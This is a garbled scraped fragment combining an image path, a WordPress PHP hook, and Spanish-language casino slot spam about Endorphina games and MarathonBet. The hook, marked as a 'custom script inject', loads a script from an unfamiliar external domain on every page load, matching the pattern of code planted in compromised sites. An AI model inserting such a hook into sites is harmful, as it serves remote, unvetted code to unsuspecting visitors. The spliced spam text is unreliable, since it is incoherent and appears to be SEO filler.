
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Slot Troll Haven Máquinas
Tragamonedas Endorphina
Gratuitas Ranura attila 96%
RTP
Content
Slots online sobre cinco tambores: Ranura
attila
MarathonBet Casino